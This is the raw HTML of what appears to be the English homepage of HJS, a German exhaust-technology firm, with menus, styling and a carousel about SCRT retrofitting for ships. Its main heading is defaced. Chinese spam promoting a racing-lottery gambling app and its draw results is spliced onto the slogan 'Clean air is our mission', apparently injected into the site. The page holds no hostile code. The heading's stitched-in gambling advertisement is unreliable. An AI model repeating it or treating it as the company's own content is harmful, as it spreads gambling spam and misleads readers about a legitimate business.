							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">HJS South Africa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hjs-motorsport.de/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-car" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M499.99 176h-59.87l-16.64-41.6C406.38 91.63 365.57 64 319.5 64h-127c-46.06 0-86.88 27.63-103.99 70.4L71.87 176H12.01C4.2 176-1.53 183.34.37 190.91l6 24C7.7 220.25 12.5 224 18.01 224h20.07C24.65 235.73 16 252.78 16 272v48c0 16.12 6.16 30.67 16 41.93V416c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-32h256v32c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-54.07c9.84-11.25 16-25.8 16-41.93v-48c0-19.22-8.65-36.27-22.07-48H494c5.51 0 10.31-3.75 11.64-9.09l6-24c1.89-7.57-3.84-14.91-11.65-14.91zm-352.06-17.83c7.29-18.22 24.94-30.17 44.57-30.17h127c19.63 0 37.28 11.95 44.57 30.17L384 208H128l19.93-49.83zM96 319.8c-19.2 0-32-12.76-32-31.9S76.8 256 96 256s48 28.71 48 47.85-28.8 15.95-48 15.95zm320 0c-19.2 0-48 3.19-48-15.95S396.8 256 416 256s32 12.76 32 31.9-12.8 31.9-32 31.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">HJS Motorsport</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-0f47244 e-con-full e-flex e-con e-child" data-id="0f47244" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-4bbad74 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="4bbad74" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hjs.com/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.hjs.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f0abb2 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f0abb2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="index-5.html">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1c7c49b e-flex e-con-boxed e-con e-parent" data-id="1c7c49b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7e9a839 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7e9a839" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="index.html">
			<img fetchpriority="high" width="255" height="255" src="https://www.hjs.com/wp-content/uploads/2025/01/HJS_Logo_RGB.svg" class="attachment-full size-full wp-image-35" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-beb5358 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="beb5358" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-beb5358" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3077"><a href="#" class="elementor-item elementor-item-anchor">Business areas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="index-6.html" class="elementor-sub-item">Passenger Vehicle / Aftermarket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="index-7.html" class="elementor-sub-item">Heavy Duty / Industry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3080"><a href="index413c.html" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3172"><a href="index-8.html" class="elementor-sub-item">Catalytic converter systems</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3170"><a href="index-9.html" class="elementor-sub-item">Particulate filter systems</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3174"><a href="index-10.html" class="elementor-sub-item">Combination systems</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3171"><a href="index-11.html" class="elementor-sub-item">Electronics &amp; Sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3168"><a href="index-12.html" class="elementor-sub-item">Aftermarket spare parts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3169"><a href="index-13.html" class="elementor-sub-item">Assembly technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3173"><a href="index-14.html" class="elementor-sub-item">Exhaust pipes &amp; silencers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3087"><a href="index-15.html" class="elementor-item">Our company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="index-16.html" class="elementor-sub-item">Competencies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="index-17.html" class="elementor-sub-item">Purchasing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="index-18.html" class="elementor-sub-item">Partner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3091"><a href="https://www.hjs.com/presse-medien/" class="elementor-item">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="index-19.html" class="elementor-sub-item">Press &amp; Media</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3093"><a href="index-20.html" class="elementor-sub-item">Productnews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3094"><a href="index-21.html" class="elementor-sub-item">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3095"><a href="#" class="elementor-item elementor-item-anchor">Service</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3096"><a href="index-22.html" class="elementor-sub-item">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="index-23.html" class="elementor-sub-item">Online delivery program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="index-24.html" class="elementor-sub-item">Warranty &amp; Guarantee</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-beb5358" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3077"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Business areas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="index-6.html" class="elementor-sub-item" tabindex="-1">Passenger Vehicle / Aftermarket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="index-7.html" class="elementor-sub-item" tabindex="-1">Heavy Duty / Industry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3080"><a href="index413c.html" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3172"><a href="index-8.html" class="elementor-sub-item" tabindex="-1">Catalytic converter systems</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3170"><a href="index-9.html" class="elementor-sub-item" tabindex="-1">Particulate filter systems</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3174"><a href="index-10.html" class="elementor-sub-item" tabindex="-1">Combination systems</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3171"><a href="index-11.html" class="elementor-sub-item" tabindex="-1">Electronics &amp; Sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3168"><a href="index-12.html" class="elementor-sub-item" tabindex="-1">Aftermarket spare parts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3169"><a href="index-13.html" class="elementor-sub-item" tabindex="-1">Assembly technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-produktkategorie menu-item-3173"><a href="index-14.html" class="elementor-sub-item" tabindex="-1">Exhaust pipes &amp; silencers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3087"><a href="index-15.html" class="elementor-item" tabindex="-1">Our company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="index-16.html" class="elementor-sub-item" tabindex="-1">Competencies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="index-17.html" class="elementor-sub-item" tabindex="-1">Purchasing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="index-18.html" class="elementor-sub-item" tabindex="-1">Partner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3091"><a href="https://www.hjs.com/presse-medien/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="index-19.html" class="elementor-sub-item" tabindex="-1">Press &amp; Media</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3093"><a href="index-20.html" class="elementor-sub-item" tabindex="-1">Productnews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3094"><a href="index-21.html" class="elementor-sub-item" tabindex="-1">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3095"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Service</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3096"><a href="index-22.html" class="elementor-sub-item" tabindex="-1">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="index-23.html" class="elementor-sub-item" tabindex="-1">Online delivery program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="index-24.html" class="elementor-sub-item" tabindex="-1">Warranty &amp; Guarantee</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
		
<main id="content" class="site-main post-2652 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2652" class="elementor elementor-2652 elementor-28" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-ff0d68b e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="ff0d68b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8.5,&quot;sizes&quot;:[]},&quot;background_motion_fx_range&quot;:&quot;viewport&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:0,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d279dc6 e-con-full e-flex elementor-invisible e-con e-child" data-id="d279dc6" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
				<div class="elementor-element elementor-element-b6adc73 elementor-widget elementor-widget-heading" data-id="b6adc73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">极速赛车彩票APP震撼上线！助你轻松掌握走势数据！极速赛车168官方开奖结果!Clean air is our mission</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f5f0292 elementor-widget elementor-widget-text-editor" data-id="f5f0292" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>For over 40 years, HJS has stood for leading exhaust technology from the Sauerland region.</strong>  We develop sustainable solutions for clean mobility and offer high-quality products and services for industry, trade and workshops. Discover our wide range now &#8211; from retrofitting to motorsport. </p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4a1d9ff e-flex e-con-boxed e-con e-parent" data-id="4a1d9ff" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2710f54 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="2710f54" data-element_type="widget" data-settings="{&quot;template_id&quot;:3111,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_show&quot;:&quot;1&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-dynamic-3111">.e-loop-item-2737 .elementor-element.elementor-element-6a41c7f:not(.elementor-motion-effects-element-type-background), .e-loop-item-2737 .elementor-element.elementor-element-6a41c7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("jpg/binnenschiffe-karusell.jpg");}</style><style id="loop-3111">.elementor-3111 .elementor-element.elementor-element-73f10c1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3111 .elementor-element.elementor-element-73f10c1:not(.elementor-motion-effects-element-type-background), .elementor-3111 .elementor-element.elementor-element-73f10c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3111 .elementor-element.elementor-element-8cf6592{--display:flex;--padding-top:32px;--padding-bottom:32px;--padding-left:32px;--padding-right:32px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-3111 .elementor-element.elementor-element-ce6d847 .elementor-heading-title{font-family:"EXO2", Sans-serif;font-size:2.488rem;font-weight:600;line-height:38px;}.elementor-3111 .elementor-element.elementor-element-13405d6 .elementor-heading-title{font-family:"EXO2", Sans-serif;font-size:1.728rem;font-weight:600;line-height:24px;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3111 .elementor-element.elementor-element-7009c0f{font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );color:var( --e-global-color-51e7e89 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-3111 .elementor-element.elementor-element-38b7641 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-3111 .elementor-element.elementor-element-38b7641 .elementor-button:hover, .elementor-3111 .elementor-element.elementor-element-38b7641 .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-3111 .elementor-element.elementor-element-38b7641 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-3111 .elementor-element.elementor-element-6a41c7f{--display:flex;--border-radius:0px 12px 12px 0px;}.elementor-3111 .elementor-element.elementor-element-6a41c7f:not(.elementor-motion-effects-element-type-background), .elementor-3111 .elementor-element.elementor-element-6a41c7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3111 .elementor-element.elementor-element-7009c0f{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3111 .elementor-element.elementor-element-38b7641 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-3111 .elementor-element.elementor-element-ce6d847 .elementor-heading-title{font-size:1.9em;line-height:1.1em;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3111 .elementor-element.elementor-element-7009c0f{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3111 .elementor-element.elementor-element-38b7641 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3111 .elementor-element.elementor-element-6a41c7f{--min-height:150px;--border-radius:0px 0px 12px 12px;}.elementor-3111 .elementor-element.elementor-element-6a41c7f:not(.elementor-motion-effects-element-type-background), .elementor-3111 .elementor-element.elementor-element-6a41c7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="3111" class="elementor elementor-3111 elementor-60 swiper-slide e-loop-item e-loop-item-2737 post-2737 features type-features status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-73f10c1 e-flex e-con-boxed e-con e-parent" data-id="73f10c1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8cf6592 e-con-full e-flex e-con e-child" data-id="8cf6592" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-ce6d847 elementor-widget elementor-widget-heading" data-id="ce6d847" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SCRT retrofitting for ships</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-13405d6 elementor-widget elementor-widget-heading" data-id="13405d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Secure your funding now!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7009c0f elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="7009c0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									A new engine is not always necessary to meet the increasingly stringent emission requirements in inland navigation. HJS offers tailor-made solutions for retrofitting existing units. 								</div>
				</div>
				<div class="elementor-element elementor-element-38b7641 elementor-widget elementor-widget-button" data-id="38b7641" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="index-25.html">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">learn more</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a41c7f e-con-full e-flex e-con e-child" data-id="6a41c7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				</div>
					</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
					<div class="swiper-pagination"></div>
						</div>
				</div>
					</div>
				</div>
